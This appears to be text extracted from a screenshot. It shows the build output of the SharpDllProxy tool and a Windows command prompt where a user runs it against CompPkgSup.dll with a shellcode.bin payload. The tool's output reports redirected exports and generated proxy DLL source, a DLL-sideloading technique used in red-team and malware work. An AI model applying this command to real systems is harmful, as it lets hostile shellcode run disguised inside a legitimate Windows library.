 SharpDllProxy.dll 5/16/2024 6:03 AM Application extension 10 KB
Desktop
SharpDllProxy.exe 5/16/2024 6:03 AM Application 155 KB
Downloads
SharpDllProxy.runtimeconfig.dev.json 5/16/2024 6:03 AM JSON File 1 KB
Documents
SharpDllProxy.runtimeconfig.json 5/16/2024 6:03 AM JSON File 1 KB
Pictures
SharpDllProxy.pdb 5/16/2024 6:03 AM Program Debug Data... 10 KB
Music
runtimes 5/16/2024 6:03 AM File folder
Videos
output_CompPkgSup 5/16/2024 8:44 AM File folder
Earlier this year
This PC
CompPkgSup.dll 3/15/2024 1:48 AM Application extension 459 KB
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22631.3296]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1>.\SharpDllProxy.exe --dll CompPkgSup.dll --payload shellcode.bin
[+] Reading exports from C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\CompPkgSup.dll...
[+] Redirected 12 function calls from CompPkgSup.dll to tmpBF76.dll
[+] Exporting DLL C source to C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\output_CompPkgSup\CompPkgSup_pragma.c
C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1>